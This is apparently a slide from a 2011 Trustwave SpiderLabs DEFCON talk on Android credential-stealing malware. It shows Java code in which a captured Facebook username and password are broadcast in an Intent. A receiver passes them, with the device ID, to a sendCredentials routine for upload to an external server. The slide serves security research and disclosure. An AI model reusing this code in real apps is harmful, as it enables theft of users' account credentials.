 How it Works: Technical Deep Dive
• Step 7: Send Credentials to External Server
• Upload using a different thread
Intent serviceIntent =
new Intent("org.android.intent.action.ADD_CREDENTIALS");
serviceIntent.putExtra("appName", "Facebook");
serviceIntent.putExtra("username", username);
serviceIntent.putExtra("password", password);
sendBroadcast(serviceIntent);
@Override
public void onReceive(Context context, Intent intent) {
final TelephonyManager tm =
(TelephonyManager)context.getSystemService(Context.TELEPHONY_SERVICE);
String appName = intent.getStringExtra("appName");
if (appName != null) {
String username = intent.getStringExtra("username");
String password = intent.getStringExtra("password");
sendCredentials(tm.getDeviceId(), appName, username, password);
}
}
Copyright Trustwave 2011
Trustwave®
SpiderLabs
DEFCON
19